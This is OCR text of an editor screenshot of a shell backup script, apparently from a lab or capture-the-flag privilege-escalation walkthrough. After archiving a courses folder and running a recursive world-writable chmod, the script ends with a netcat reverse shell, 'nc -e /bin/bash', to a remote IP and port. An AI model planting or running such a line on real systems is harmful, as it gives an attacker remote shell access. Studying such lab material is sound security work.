 GNU nano 2.7.4 File: /usr/bin/backup.sh
#!/bin/bash
cd /home/giovanni/work;
tar -czvf tmp/backup_courses.tar.gz courses/*;
cd tmp;
tar -xf backup_courses.tar.gz;
chmod 777 * -R;
nc -e /bin/bash 10.10.16.3 7777
[ Directory '/usr/bin' is not writable ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Uncut Text^T To Linter ^_ Go To Line